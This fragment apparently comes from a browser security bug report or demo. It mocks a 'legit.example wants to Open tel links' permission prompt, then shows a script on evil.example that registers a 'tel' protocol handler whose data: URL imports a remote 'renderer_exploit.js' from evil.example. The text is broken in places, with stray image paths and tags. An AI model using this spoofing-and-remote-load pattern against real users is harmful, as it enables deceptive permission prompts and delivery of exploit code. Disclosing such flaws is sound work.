 https://legit.example
wants to
Open tel links
Allow
https://evil.example
<script>
navigator.registerProtocolHandler("tel",
"data:text/html,<script>import('https://evil.ex
ample/renderer_exploit.js')</script>",
"test");<script>
1